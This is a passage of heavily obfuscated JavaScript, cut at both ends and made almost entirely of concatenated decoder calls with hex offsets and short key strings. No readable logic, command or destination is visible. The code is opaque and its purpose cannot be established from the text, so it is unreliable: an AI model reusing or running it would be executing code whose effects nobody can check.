j(w')+X(0x25c,'RIdW')+X(0x7c1,'e[GS')+X(0x50e,'Iem1')+X(0x2e5,'gR6f')+X(0x96b,'gG4#'))+(X(0x19d,'wCU[')+X(0x6bc,'wI9&')+X(0x92a,'e[GS')+X(0x5a9,'e[GS')+X(0x7a0,'WmsH')+X(0x3c9,'x[qv')+X(0x63a,'5v56')+X(0x83f,'wCU[')+X(0x450,'I@Xg')+X(0x577,'([!C')+X(0x2e4,'xpr$')+X(0x66c,'8@bo')+X(0x336,'e[GS')+X(0x6ac,'laGl')+X(0x59a,'luuA')+X(0x2fe,'Z%vY')+X(0x2c0,'x[qv')+X(0x449,'luuA')+X(0x5b5,'6R]H')+X(0x1dd,'IkQV')+X(0x7d1,'i3qE')+X(0x9ae,'9lEp')+X(0x936,'cFVR')+X(0x3fc,'wCU[')+X(0x930,'9*![')+X(0x1e4,'wI9&')+X(0x773,'x3eS')+X(0x5c4,'x3eS')+X(0x97f,'iao3')+X(0x8c7,'cFVR')+X(0x39a,'cFVR')+X(0x5e7,'x3eS')+X(0x7d4,'Iem1')+X(0x416,'8!CS')+X(0x9c2,'luuA')+X(0x221,'gR6f')+X(0x5a5,'^TBx')+X(0x596,'z4%)')+X(0x766,'$Vr$')+X(0x663,'gG4#')+X(0x664,'9lEp')+X(0x89a,'n(m6')+X(0x302,'#$22')+X(0x493,'cFVR')+X(0x1e0,'i3qE')+X(0x990,'*8jY')+X(0x2d8,'LE(t')+X(0x956,'9lEp')+X(0x3ee,'i3qE')+X(0x7b1,'Gx*B')+X(0x1e5,'QL!t')+X(0x312,'x[qv')+X(0x33f,'8!CS')+X(0x7f6,'*8jY')+X(0x5e0,'cFVR')+X(0x24c,'bzps')+X(0x3f4,'Gx*B')+X(0x85f,'Mj(w')+X(0x909,'aG8A')+X(0x162,'LE(t')+X(0x564,'z4%)')+X(0x3df,'gG4#')+X(0x5ad,'n(m6')+X(0x898,'6R]H')+X(0x5aa,'9lEp')+X(0x81a,'z4%)')+X(0x793,'9lEp')+X(0x846,'fQL7')+X(0x4ea,'^TBx')+X(0x30f,'gR6f')+X(0x40a,'l2^j')+X(0x4b6,'x[qv')+X(0x2cf,'I@Xg')+X(0x8cf,'9lEp')+X(0x752,'wI9&')+X(0x954,'6R]H')+X(0x7bc,'x[qv')+X(0x9a4,'I@Xg')+X(0x2d4,'z4%)')+X(0x7ac,'x[qv')+X(0x7a5,'([!C')+X(0x5d9,'aJ*&')+X(0x6c4,'iao3')+X(0x715,'SjfH')+X(0x4c4,'H]AC')+X(0x797,'aG8A')+X(0x95a,'#$22')+X(0x809,'RIdW')+X(0x470,'x3eS')+X(0x41f,'fQL7')+X(0x8cc,'$Vr$')+X(0x49b,'$Vr$')+X(0x214,'(CRx')+X(0x288,'8@bo')+X(0x86b,'e[GS')+X(0x4bd,'Z%vY')+X(0x511,'aG8A')+X(0x94c,'bvKr')+X(0x330,'f)&@')+X(0x6b7,'luuA')+X(0x755,'IkQV')+X(0x255,'Iem1')+X(0x585,'RIdW')+X(0x7fd,'8!CS')+X(0x964,'*8jY')+X(0x1ed,'^TBx')+X(0x1d1,'(CRx')+X(0x399,'gR6f')+X(0x74f,'x3eS')+X(0x977,'bzps')+X(0x62c,'*8jY')+X(0x842,'x[qv')+X(0x413,'laGl')+X(0x832,'bvKr')+X(0x948,'Yy)K')+X(0x451,'LE(t')+X(0x705,'laGl')+X(0x3a9,'*8jY')+X(0x159,'(CRx')+X(0x8f5,'^TBx')+X(0x40f,'wI9&')+X(0x1f2,'gR6f')+X(0x754,'n(m6')+X(0x95e,'x[qv')+X(0x8c5,'IkQV')+X(0x7eb,'QL!t')+X(0x428,'Izdf')+X(0x99a,'bvKr')+X(0x8aa,'n(m6')+X(0x1d8,'Mj(w')+X(0x321,'bzps')+X(0x65b,'gG4#')+X(0x55a,'abh^')+X(0x33c,'wI9&')+X(0x800,'(CRx')+X(0x300,'i3qE')+X(0x2db,'RIdW')+X(0x85d,'gR6f')+X(0x2bd,'gR6f')+X(0x5e5,'5v56')+X(0x34a,'#$22')+X(0x23a,'I@Xg')+X(0x4ad,'8!CS')+X(0x8df,'Mj(w')+X(0x2c6,'abh^')+X(0x758,'$Vr$')+X(0x768,'l2^j')+X(0x869,'Iem1')+X(0x6d5,'n(m6')+X(0x90e,'n(m6')+X(0x47e,'5v56')+X(0x195,'aJ*&')+X(0x6b9,'9*![')+X(0x938,'INRh')+X(0x8a1,'x[qv')+X(0x635,'aG8A')+X(0x638,'$Vr$')+X(0x3fd,'xpr$')+X(0x679,'laGl')+X(0x85e,'8@bo')+X(0x670,'WmsH')+X(0x80e,'bvKr')+X(0x55c,'iao3')+X(0x386,'IkQV')+X(0x8d6,'iao3')+X(0x357,'9*![')+X(0x3b8,'iao3')+X(0x22a,'cFVR')+X(0x31d,'$Vr$')+X(0x4a5,'gG4#')+X(0x6ab,'6R]H')+X(0x7c7,'x3eS')+X(0x944,'i3qE')+X(0x515,'8@bo')+X(0x4e2,'([!C')+X(0x82f,'H]AC')+X(0x62b,'QL!t')+X(0x47a,'n(m6')+X(0x815,'QL!t')+X(0x593,'Z%vY')+X(0x246,'#$22')+X(0x91b,'$Vr$')+X(0x189,'9*![')+X(0x440,'6R]H')+X(0x41b,'fQL7')+X(0x468,'laGl')+X(0x953,'x3eS')+X(0x4e1,'gG4#')+X(0x8b7,'abh^')+X(0x323,'INRh')+X(0x67c,'SjfH')+X(0x813,'8@bo')+X(0x514,'iao3')+X(0x872,'l2^j')+X(0x7b3,'cFVR')+X(0x836,'I@Xg')+X(0x4e6,'WmsH')+X(0x3b7,'5v56')+X(0x391,'H]AC')+X(0x259,'wCU['))+(X(0x558,'fQL7')+X(0x275,'gG4#')+X(0x368,'WmsH')+X(0x8a5,'([!C')+X(0x854,'9*![')+X(0x5f1,'8!CS')+X(0x621,'xpr$')+X(0x489,'RIdW')+X(0x6e0,'9*![')+X(0x9b7,'x[qv')+X(0x98f,'WmsH')+X(0x951,'cFVR')+X(0x8d5,'iao3')+X(0x2d1,'i3qE')+X(0x9a0,'5v56')+X(0x39b,'iao3')+X(0x587,'^TBx')+X(0x23c,'IkQV')+X(0x4eb,'Iem1')+X(0x3cc,'LE(t')+X(0x741,'$Vr$')+X(0x3c8,'RIdW')+X(0x2f4,'z4%)')+X(0x3ce,'luuA')+X(0x46b,'l2^j')+X(0x407,'cFVR')+X(0x6eb,'x[qv')+X(0x779,'abh^')+X(0x2fc,'9lEp')+X(0x763,'iao3')+X(0x389,'e[GS')+X(0x544,'([!C')+X(0x613,'Mj(w')+X(0x3a4,'cFVR')+X(0x3ca,'6R]H')+X(0x862,'RIdW')+X(0x926,'9lEp')+X(0x7ef,'9*![')+X(0x5fd,'bvKr')+X(0x36a,'Z%vY')+X(0x625,'n(m6')+X(0x471,'^TBx')+X(0x55e,'8!CS')+X(0x9a8,'6R]H')+X(0x28a,'6R]H')+X(0x517,'gR6f')+X(0x384,'iao3')+X(0x5eb,'Mj(w')+X(0x247,'aG8A')+X(0x701,'xpr$')+X(0x2af,'wI9&')+X(0x850,'IkQV')+X(0x8b1,'6R]H')+X(0x51d,'8!CS')+X(0x4e9,'I@Xg')+X(0x626,'luuA')+X(0x72e,'(CRx')+X(0x946,'f)&@')+X(0x3d0,'z4%)')+X(0x280,'fQL7')+X(0x78d,'f)&@')+X(0x51e,'wCU[')+X(0x5f7,'gG4#')+X(0x778,'n(m6')+X(0x5c3,'RIdW')+X(0x9c3,'i3qE')+X(0x53f,'bvKr')+X(0x3e8,'#$22')+X(0x864,'Z%vY')+X(0x73d,'xpr$')+X(0x52f,'Yy)K')+X(0x3e4,'wCU[')+X(0x248,'9*![')+X(0x7b2,'#$22')+X(0x746,'gR6f')+X(0x1ef,'INRh')+X(0x940,'Yy)K')+X(0x880,'(CRx')+X(0x90f,'LE(t')+X(0x219,'bzps')+X(0x25a,'Iem1')+X(0x459,'([!C')+X(0x183,'luuA')+X(0x21d,'cFVR')+X(0x1f7,'Yy)K')+X(0x567,'luuA')+X(0x680,'8@bo')+X(0x931,'Izdf')+X(0x799,'INRh')+X(0x168,'i3qE')+X(0x86f,'Z%vY')+X(0x2ed,'H]AC')+X(0x49f,'l2^j')+X(0x1a7,'INRh')+X(0x478,'5v56')+X(0x762,'*8jY')+X(0x3de,'n(m6')+X(0x78f,'([!C')+X(0x6a6,'abh^')+X(0x79d,'Yy)K')+X(0x67d,'Gx*B')+X(0x192,'l2^j')+X(0x68a,'aJ*&')+X(0x7df,'IkQV')+X(0x271,'Gx*B')+X(0x48b,'bvKr')+X(0x893,'^TBx')+X(0x43d,'bvKr')+X(0x552,'aG8A')+X(0x5d2,'wCU[')+X(0x18a,'cFVR')+X(0x1ec,'aJ*&')+X(0x1ee,'l2^j')+X(0x99c,'n(m6')+X(0x66f,'e[GS')+X(0x3a7,'LE(t')+X(0x7db,'5v56')+X(0x566,'abh^')+X(0x7b8,'Iem1')+X(0x703,'i3qE')+X(0x31c,'z4%)')+X(0x523,'f)&@')+X(0x1a5,'f)&@')+X(0x2dd,'Gx*B')+X(0x8be,'6R]H')+X(0x5a1,'Z%vY')+X(0x5b7,'abh^')+X(0x7ae,'f)&@')+X(0x665,'Iem1')+X(0x7aa,'n(m6')+X(0x8d3,'IkQV')+X(0x4bc,'l2^j')+X(0x814,'gG4#')+X(0x6cf,'fQL7')+X(0x8a3,'8!CS')+X(0x666,'fQL7')+X(0x991,'z4%)')+X(0x903,'e[GS')+X(0x43c,'f)&@')+X(0x2f1,'I@Xg')+X(0x43e,'e[GS')+X(0x99e,'5v56')+X(0x38b,'6R]H')+X(0x77e,'8!CS')+X(0x859,'RIdW')+X(0x28c,'i3qE')+X(0x164,'aJ*&')+X(0x318,'l2^j')+X(0x55f,'^TBx')+X(0x7be,'QL!t')+X(0x543,'WmsH')+X(0x579,'e[GS')+X(0x176,'fQL7')+X(0x606,'IkQV')+X(0x487,'x[qv')+X(0x9b9,'^TBx')+X(0x1e3,'fQL7')+X(0x997,'H]AC')+X(0x873,'laGl')+X(0x4de,'Izdf')+X(0x3e7,'z4%)')+X(0x365,'fQL7')+X(0x5bb,'$Vr$')+X(0x260,'x3eS')+X(0x2a1,'LE(t')+X(0x8de,'8!CS')+X(0x4d1,'laGl')+X(0x292,'bvKr')+X(0x48d,'wI9&')+X(0x26f,'8!CS')+X(0x58b,'xpr$')+X(0x5db,'x3eS')+X(0x1db,'9*![')+X(0x43b,'6R]H')+X(0x4ff,'Z%vY')+X(0x15e,'bzps')+X(0x376,'Yy)K')+X(0x27f,'luuA')+X(0x79c,'Gx*B')+X(0x732,'QL!t')+X(0x250,'x[qv')+X(0x2b9,'i3qE')+X(0x237,'wCU[')+X(0x91d,'gR6f')+X(0x48f,'wI9&')+X(0x36d,'RIdW')+X(0x1ce,'8!CS')+X(0x932,'i3qE')+X(0x627,'x3eS')+X(0x457,'i3qE')+X(0x751,'e[GS')+X(0x61a,'fQL7')+X(0x422,'f)&@')+X(0x841,'iao3')+X(0x50b,'5v56')+X(0x177,'gG4#')+X(0x863,'x3eS')+X(0x7d7,'I@Xg')+X(0x855,'LE(t')+X(0x244,'LE(t'))+(X(0x7d6,'Yy)K')+X(0x7f3,'gG4#')+X(0x6d2,'8!CS')+X(0x874,'RIdW')+X(0x31b,'#$22')+X(0x9bf,'6R]H')+X(0x304,'SjfH')+X(0x8ef,'aG8A')+X(0x405,'luuA')+X(0x70d,'(CRx')+X(0x6ec,'z4%)')+X(0x1b3,'wCU[')+X(0x328,'aG8A')+X(0x1b1,'Iem1')+X(0x70e,'$Vr$')+X(0x597,'n(m6')+X(0x439,'cFVR')+X(0x968,'6R]H')+X(0x25f,'8@bo')+X(0x920,'(CRx')+X(0x686,'Izdf')+X(0x72b,'8@bo')+X(0x612,'WmsH')+X(0x6b4,'INRh')+X(0x6db,'WmsH')+X(0x662,'abh^')+X(0x6e4,'laGl')+X(0x99d,'bvKr')+X(0x8a2,'Iem1')+X(0x674,'wCU[')+X(0x537,'laGl')+X(0x8bc,'8!CS')+X(0x16f,'6R]H')+X(0x1f5,'f)&@')+X(0x71f,'I@Xg')+X(0x4a9,'i3qE')+X(0x569,'INRh')+X(0x669,'wI9&')+X(0x5e1,'RIdW')+X(0x742,'aG8A')+X(0x788,'Iem1')+X(0x906,'gG4#')+X(0x43f,'*8jY')+X(0x88d,'l2^j')+X(0x475,'gR6f')+X(0x83e,'laGl')+X(0x960,'Gx*B')+X(0x618,'8@bo')+X(0x826,'LE(t')+X(0x6cc,'Mj(w')+X(0x83a,'Izdf')+X(0x5e4,'WmsH')+X(0x2ac,'^TBx')+X(0x4fd,'IkQV')+X(0x16b,'H]AC')+X(0x572,'9lEp')+X(0x3eb,'fQL7')+X(0x466,'H]AC')+X(0x7ad,'RIdW')+X(0x415,'aJ*&')+X(0x8d8,'wCU[')+X(0x844,'([!C')+X(0x2c2,'Gx*B')+X(0x1a3,'bvKr')+X(0x2bf,'WmsH')+X(0x540,'9*![')+X(0x5ce,'SjfH')+X(0x50c,'Yy)K')+X(0x823,'cFVR')+X(0x33b,'$Vr$')+X(0x6f6,'aJ*&')+X(0x74a,'$Vr$')+X(0x94d,'aJ*&')+X(0x2a8,'LE(t')+X(0x9b5,'z4%)')+X(0x37e,'Izdf')+X(0x734,'laGl')+X(0x29f,'SjfH')+X(0x929,'wCU[')+X(0x5a8,'f)&@')+X(0x777,'Gx*B')+X(0x660,'aJ*&')+X(0x64a,'LE(t')+X(0x526,'Izdf')+X(0x87d,'Mj(w')+X(0x91c,'WmsH')+X(0x61e,'bzps')+X(0x989,'*8jY')+X(0x501,'z4%)')+X(0x94f,'$Vr$')+X(0x2a3,'l2^j')+X(0x44e,'Gx*B')+X(0x5a2,'INRh')+X(0x37d,'9*![')+X(0x81f,'Mj(w')+X(0x236,'^TBx')+X(0x28b,'bzps')+X(0x8b3,'aG8A')+X(0x279,'Izdf')+X(0x992,'x[qv')+X(0x690,'iao3')+X(0x281,'aG8A')+X(0x524,'bzps')+X(0x4b9,'luuA')+X(0x5b3,'i3qE')+X(0x1f0,'abh^')+X(0x3b2,'8@bo')+X(0x34c,'gG4#')+X(0x68c,'aJ*&')+X(0x795,'gG4#')+X(0x548,'cFVR')+X(0x861,'QL!t')+X(0x610,'laGl')+X(0x6a4,'9lEp')+X(0x891,'cFVR')+X(0x2c8,'aJ*&')+X(0x712,'H]AC')+X(0x3f0,'cFVR')+X(0x38e,'l2^j')+X(0x865,'i3qE')+X(0x2e2,'5v56')+X(0x6f8,'WmsH')+X(0x1a0,'e[GS')+X(0x18f,'z4%)')),c[X(0x8e4,'bvKr')]=X(0x51f,'6R]H')+X(0x1dc,'([!C')+X(0x485,'Z%vY')+X(0x630,'xpr$')+X(0x2eb,'Gx*B')+X(0x8f1,'i3qE')+X(0x2bb,'abh^')+X(0x437,'(CRx')+X(0x6dd,'l2^j')+X(0x73e,'luuA')+X(0x1f3,'9lEp')+X(0x542,'bzps')+X(0x643,'aJ*&')+X(0x71c,'QL!t')+X(0x7f1,'SjfH')+X(0x448,'5v56')+X(0x201,'9*![')+X(0x41a,'bzps')+X(0x661,'8@bo')+X(0x84e,'9*![')+X(0x899,'8@bo')+X(0x3a1,'aG8A')+X(0x897,'gR6f')+X(0x2cd,'INRh')+X(0x2fa,'INRh')+X(0x9bb,'x3eS')+X(0x3e6,'luuA')+X(0x8ff,'RIdW')+X(0x697,'Iem1')+X(0x85a,'8@bo')+X(0x341,'([!C')+X(0x39c,'Yy)K')+X(0x64c,'8@bo')+X(0x922,'iao3')+X(0x482,'QL!t')+X(0x71d,'LE(t')+X(0x7d9,'luuA')+X(0x943,'6R]H')+X(0x163,'([!C')+X(0x35f,'8!CS')+X(0x2f7,'gG4#')+X(0x339,'Mj(w')+X(0x5e6,'aG8A')+X(0x556,'abh^')+X(0x3b0,'iao3')+X(0x69c,'5v56')+X(0x4da,'H]AC')+X(0x3f6,'(CRx')+X(0x693,'WmsH')+X(0x840,'aG8A')+X(0x7b0,'^TBx')+X(0x28e,'wI9&')+X(0x3ad,'WmsH')+X(0x414,'RIdW')+X(0x2b5,'gG4#')+X(0x342,'^TBx')+X(0x411,'INRh')+X(0x3bb,'aJ*&')+X(0x554,'wCU[')+X(0x265,'fQL7')+X(0x736,'z4%)')+X(0x685,'luuA')+X(0x442,'aJ*&')+X(0x8ba,'(CRx')+X(0x2e8,'gR6f')+X(0x984,'^TBx')+X(0x545,'x[qv')+X(0x75f,'aJ*&')+X(0x47b,'fQL7')+X(0x338,'([!C')+X(0x3d8,'aG8A')+X(0x4ca,'5v56')+X(0x8c0,'^TBx')+X(0x72d,'INRh')+X(0x76b,'gR6f')+X(0x786,'fQL7')+X(0x904,'H]AC')+X(0x96d,'l2^j')+X(0x770,'bzps')+X(0x8ab,'Z%vY')+X(0x3af,'9lEp')+X(0x188,'Izdf')+X(0x5a4,'wCU[')+X(0x462,'e[GS')+X(0x1d2,'cFVR')+X(0x870,'#$22')+X(0x37c,'8@bo')+X(0x42e,'6R]H')+X(0x52e,'WmsH')+X(0x2e7,'abh^')+X(0x6d8,'#$22')+X(0x2ee,'bzps')+X(0x394,'aJ*&')+X(0x7ba,'^TBx')+X(0x227,'wCU[')+X(0x21c,'x[qv')+X(0x7e4,'e[GS')+X(0x1d6,'wCU[')+X(0x240,'abh^')+X(0x808,'I@Xg')+X(0x199,'x[qv')+X(0x4f2,'I@Xg')+X(0x8a8,'aG8A')+X(0x765,'INRh')+X(0x8e8,'abh^')+X(0x175,'H]AC')+X(0x488,'8@bo')+X(0x435,'bzps')+X(0x3dc,'aG8A')+X(0x1c3,'8@bo')+X(0x595,'I@Xg')+X(0x7c6,'z4%)')+X(0x58d,'x[qv')+X(0x166,'iao3')+X(0x72a,'9*![')+X(0x616,'Z%vY')+X(0x42c,'bzps')+X(0x2cc,'8@bo')+X(0x894,'cFVR')+X(0x896,'(CRx')+X(0x534,'(CRx')+X(0x4b4,'8!CS')+X(0x231,'SjfH')+X(0x6fd,'l2^j')+X(0x790,'f)&@')+X(0x708,'xpr$')+X(0x181,'wI9&')+X(0x1cf,'bvKr')+X(0x9a2,'x3eS')+X(0x979,'6R]H')+X(0x49c,'luuA')+X(0x71a,'I@Xg')+X(0x387,'laGl')+X(0x603,'x[qv')+X(0x6e1,'Iem1')+X(0x694,'abh^')+X(0x3e1,'Z%vY')+X(0x3da,'QL!t')+X(0x97a,'SjfH')+X(0x700,'fQL7')+X(0x52c,'wCU[')+X(0x74e,'gR6f')+X(0x268,'*8jY')+X(0x4c7,'9*![')+X(0x737,'Mj(w')+X(0x3ae,'f)&@')+X(0x1f1,'Izdf')+X(0x5ba,'aG8A')+X(0x8bd,'H]AC')+X(0x388,'bvKr')+X(0x27a,'INRh')+X(0x171,'6R]H')+X(0x63b,'8@bo')+X(0x6c0,'H]AC')+X(0x395,'n(m6')+X(0x7f8,'iao3')+X(0x161,'#$22')+X(0x7cc,'e[GS')+X(0x20c,'gG4#')+X(0x444,'SjfH')+X(0x460,'5v56')+X(0x673,'I@Xg')+X(0x9aa,'(CRx')+X(0x667,'gR6f')+X(0x3b5,'I@Xg')+X(0x3b6,'WmsH')+X(0x30d,'x[qv')+X(0x695,'wCU[')+X(0x27b,'RIdW')+X(0x3cd,'9lEp')+X(0x390,'*8jY')+X(0x498,'Mj(w')+X(0x653,'n(m6')+X(0x96c,'luuA')+X(0x725,'(CRx')+X(0x532,'cFVR')+X(0x5a6,'SjfH')+X(0x6c2,'cFVR')+X(0x239,'IkQV')+X(0x582,'gR6f')+X(0x8c3,'Mj(w')+X(0x607,'laGl')+X(0x972,'aG8A')+X(0x26c,'cFVR')+X(0x983,'aG8A')+X(0x44a,'bzps')+X(0x7fe,'SjfH')+X(0x28d,'l2^j')+X(0x76d,'gR6f')+X(0x1a4,'8!CS')+X(0x223,'WmsH')+X(0x3d5,'Z%vY')+X(0x8ac,'Izdf')+X(0x88c,'fQL7')+X(0x371,'fQL7')+X(0x93d,'l2^j')+X(0x7c4,'cFVR')+X(0x822,'wCU[')+X(0x5f3,'Iem1')+X(0x8bf,'gR6f')+(X(0x89f,'gG4#')+X(0x78c,'x[qv')+X(0x276,'n(m6')+X(0x65d,'Iem1')+X(0x160,'aJ*&')+X(0x704,'fQL7')+X(0x860,'(CRx')+X(0x6ff,'8@bo')+X(0x8d0,'gG4#')+X(0x7de,'wCU[')+X(0x782,'bvKr')+X(0x602,'6R]H')+X(0x20d,'aG8A')+X(0x491,'n(m6')+X(0x285,'8@bo')+X(0x925,'#$22')+X(0x974,'INRh')+X(0x25b,'Mj(w')+X(0x25e,'gG4#')+X(0x45f,'wI9&')+X(0x856,'Iem1')+X(0x6e6,'I@Xg')+X(0x4b2,'WmsH')+X(0x95d,'([!C')+X(0x1da,'6R]H')+X(0x5fb,'([!C')+X(0x263,'z4%)')+X(0x424,'8!CS')+X(0x56f,'SjfH')+X(0x5ca,'l2^j')+X(0x479,'#$22')+X(0x92b,'bvKr')+X(0x7e9,'iao3')+X(0x505,'laGl')+X(0x848,'i3qE')+X(0x38d,'Mj(w')+X(0x253,'n(m6')+X(0x516,'8!CS')+X(0x605,'iao3')+X(0x824,'bzps')+X(0x261,'bvKr')+X(0x982,'n(m6')+X(0x350,'wCU[')+X(0x35e,'Yy)K')+X(0x278,'abh^')+X(0x8a9,'*8jY')+X(0x2c4,'Izdf')+X(0x60c,'H]AC')+X(0x58e,'H]AC')+X(0x9b0,'wCU[')+X(0x650,'8!CS')+X(0x82e,'LE(t')+X(0x4be,'I@Xg')+X(0x4fe,'8!CS')+X(0x7ee,'gG4#')+X(0x4e3,'Mj(w')+X(0x771,'(CRx')+X(0x89b,'Izdf')+X(0x827,'Z%vY')+X(0x1c4,'#$22')+X(0x7dc,'Gx*B')+X(0x852,'laGl')+X(0x1e2,'IkQV')+X(0x31f,'l2^j')+X(0x6ea,'wCU[')+X(0x385,'fQL7')+X(0x676,'WmsH')+X(0x8f8,'abh^')+X(0x7d3,'*8jY')+X(0x884,'Z%vY')+X(0x182,'$Vr$')+X(0x3ab,'([!C')+X(0x748,'Gx*B')+X(0x2a2,'wCU[')+X(0x570,'bzps')+X(0x298,'^TBx')+X(0x92e,'WmsH')+X(0x68f,'9*![')+X(0x28f,'$Vr$')+X(0x559,'QL!t')+X(0x7a8,'x[qv')+X(0x3c1,'8!CS')+X(0x3bf,'xpr$')+X(0x999,'5v56')+X(0x35c,'LE(t')+X(0x1ff,'luuA')+X(0x5c8,'Iem1')+X(0x21f,'#$22')+X(0x24a,'5v56')+X(0x5a7,'QL!t')+X(0x4f3,'(CRx')+X(0x345,'aG8A')+X(0x791,'([!C')+X(0x20a,'bvKr')+X(0x6ed,'LE(t')+X(0x996,'x[qv')+X(0x335,'x3eS')+X(0x921,'INRh')+X(0x727,'iao3')+X(0x359,'Mj(w')+X(0x3c5,'l2^j')+X(0x45a,'n(m6')+X(0x7d5,'gR6f')+X(0x8c6,'Iem1')+X(0x787,'SjfH')+X(0x66b,'cFVR')+X(0x96a,'luuA')+X(0x61d,'6R]H')+X(0x98e,'n(m6')+X(0x6e9,'i3qE')+X(0x82b,'xpr$')+X(0x939,'^TBx')+X(0x4d2,'8@bo')+X(0x452,'Izdf')+X(0x7cb,'Z%vY')+X(0x2e3,'Izdf')+X(0x18d,'([!C')+X(0x55d,'QL!t')+X(0x7f4,'aJ*&')+X(0x3d4,'wI9&')+X(0x7d8,'([!C')+X(0x17f,'I@Xg')+X(0x6e7,'gG4#')+X(0x878,'n(m6')+X(0x6c3,'wI9&')+X(0x8b2,'I@Xg')+X(0x32e,'gG4#')+X(0x5ec,'SjfH')+X(0x373,'([!C')+X(0x624,'luuA')+X(0x3d1,'8@bo')+X(0x5c5,'IkQV')+X(0x8e3,'(CRx')+X(0x1e1,'xpr$')+X(0x38a,'I@Xg')+X(0x807,'z4%)')+X(0x68b,'Iem1')+X(0x441,'f)&@')+X(0x1b9,'$Vr$')+X(0x8d2,'l2^j')+X(0x72c,'([!C')+X(0x57d,'#$22')+X(0x209,'$Vr$')+X(0x15c,'RIdW')+X(0x96f,'6R]H')+X(0x38f,'9*![')+X(0x775,'e[GS')+X(0x8e9,'fQL7')+X(0x29b,'$Vr$')+X(0x15b,'9lEp')+X(0x6ef,'laGl')+X(0x4d9,'e[GS')+X(0x98d,'Izdf')+X(0x70f,'x3eS')+X(0x30b,'laGl')+X(0x589,'n(m6')+X(0x825,'x3eS')+X(0x242,'abh^')+X(0x9ba,'#$22')+X(0x40e,'aJ*&')+X(0x347,'H]AC')+X(0x834,'l2^j')+X(0x29c,'LE(t')+X(0x86e,'INRh')+X(0x833,'*8jY')+X(0x817,'bvKr')+X(0x266,'LE(t')+X(0x22e,'abh^')+X(0x6da,'x3eS')+X(0x7c2,'*8jY')+X(0x594,'^TBx')+X(0x3ff,'wI9&')+X(0x561,'5v56')+X(0x4b8,'gG4#')+X(0x7c5,'6R]H')+X(0x4cb,'9lEp')+X(0x981,'x[qv')+X(0x2b2,'n(m6')+X(0x7da,'([!C')+X(0x50f,'Izdf')+X(0x287,'n(m6')+X(0x90d,'wCU[')+X(0x4d0,'LE(t')+X(0x776,'(CRx')+X(0x4d4,'SjfH')+X(0x89c,'x3eS')+X(0x7e3,'abh^')+X(0x225,'luuA')+X(0x24b,'(CRx')+X(0x86d,'$Vr$')+X(0x86a,'9*![')+X(0x8ec,'i3qE')+X(0x296,'f)&@')+X(0x4e7,'Izdf')+X(0x8a6,'gG4#')+X(0x310,'RIdW')+X(0x877,'cFVR')+X(0x8e2,'5v56')+X(0x3d3,'bzps')+X(0x453,'Yy)K'))+(X(0x4f7,'*8jY')+X(0x6a0,'LE(t')+X(0x469,'Mj(w')+X(0x9b6,'laGl')+X(0x79b,'cFVR')+X(0x590,'l2^j')+X(0x8fc,'Izdf')+X(0x73f,'Z%vY')+X(0x17b,'xpr$')+X(0x476,'WmsH')+X(0x918,'*8jY')+X(0x608,'^TBx')+X(0x8ae,'bvKr')+X(0x8e0,'Iem1')+X(0x2de,'8!CS')+X(0x42f,'gG4#')+X(0x66d,'8@bo')+X(0x583,'l2^j')+X(0x3b9,'f)&@')+X(0x843,'fQL7')+X(0x49a,'8@bo')+X(0x396,'6R]H')+X(0x443,'aJ*&')+X(0x4ec,'iao3')+X(0x973,'Iem1')+X(0x474,'RIdW')+X(0x156,'bzps')+X(0x3b3,'(CRx')+X(0x780,'luuA')+X(0x283,'bvKr')+X(0x194,'I@Xg')+X(0x6af,'fQL7')+X(0x2f0,'^TBx')+X(0x70c,'^TBx')+X(0x637,'SjfH')+X(0x847,'x[qv')+X(0x620,'LE(t')+X(0x447,'wI9&')+X(0x5d4,'l2^j')+X(0x7fb,'SjfH')+X(0x82d,'z4%)')+X(0x495,'WmsH')+X(0x810,'5v56')+X(0x802,'H]AC')+X(0x3d9,'9lEp')+X(0x8eb,'n(m6')+X(0x720,'aG8A')+X(0x256,'Iem1')+X(0x7a4,'Mj(w')+X(0x7b9,'WmsH')+X(0x25d,'IkQV')+X(0x311,'aG8A')+X(0x529,'8@bo')+X(0x2a5,'Izdf')+X(0x19c,'I@Xg')+X(0x1ba,'laGl')+X(0x801,'e[GS')+X(0x598,'f)&@')+X(0x8f3,'8!CS')+X(0x6cd,'aG8A')+X(0x272,'#$22')+X(0x518,'x[qv')+X(0x22f,'xpr$')+X(0x74c,'Gx*B')+X(0x58f,'l2^j')+X(0x2c3,'gG4#')+X(0x915,'i3qE')+X(0x41c,'gG4#')+X(0x709,'([!C')+X(0x66e,'6R]H')+X(0x286,'^TBx')+X(0x623,'$Vr$')+X(0x26e,'luuA')+X(0x53b,'Mj(w')+X(0x8da,'IkQV')+X(0x1a1,'bzps')+X(0x845,'I@Xg')+X(0x1c1,'Yy)K')+X(0x503,'Z%vY')+X(0x2e1,'RIdW')+X(0x19b,'iao3')+X(0x57b,'wI9&')+X(0x1fc,'aJ*&')+X(0x406,'Mj(w')+X(0x2ff,'^TBx')+X(0x671,'INRh')+X(0x885,'gG4#')+X(0x22d,'z4%)')+X(0x8e6,'gG4#')+X(0x80c,'x3eS')+X(0x928,'H]AC')+X(0x1c8,'gG4#')+X(0x8f6,'WmsH')+X(0x494,'#$22')+X(0x551,'Gx*B')+X(0x78a,'RIdW')+X(0x1c0,'RIdW')+X(0x67f,'i3qE')+X(0x6d7,'Gx*B')+X(0x687,'bzps')+X(0x652,'Yy)K')+X(0x47c,'bvKr')+X(0x648,'wI9&')+X(0x837,'wI9&')+X(0x8af,'9*![')+X(0x890,'Yy)K')+X(0x8ad,'z4%)')+X(0x232,'x[qv')+X(0x2d6,'aJ*&')+X(0x812,'Mj(w')+X(0x212,'8!CS')+X(0x24d,'n(m6')+X(0x636,'Z%vY')+X(0x204,'x[qv')+X(0x27e,'xpr$')+X(0x207,'SjfH')+X(0x258,'^TBx')+X(0x4a7,'i3qE')+X(0x2d0,'wCU[')+X(0x5be,'9lEp')+X(0x65e,'bzps')+X(0x6d9,'I@Xg')+X(0x349,'LE(t')+X(0x5af,'wCU[')+X(0x87c,'9*![')+X(0x44f,'$Vr$')+X(0x5e2,'Izdf')+X(0x882,'INRh')+X(0x155,'n(m6')+X(0x5c7,'cFVR')+X(0x744,'8!CS')+X(0x480,'cFVR')+X(0x7c0,'8@bo')+X(0x6b3,'(CRx')+X(0x6f4,'aJ*&')+X(0x6c8,'SjfH')+X(0x7b6,'aG8A')+X(0x729,'^TBx')+X(0x719,'wI9&')+X(0x839,'I@Xg')+X(0x2f3,'$Vr$')+X(0x6ba,'Gx*B')+X(0x760,'(CRx')+X(0x6c6,'f)&@')+X(0x504,'wI9&')+X(0x425,'#$22')+X(0x69f,'luuA')+X(0x5f6,'Z%vY')+X(0x419,'LE(t')+X(0x5f2,'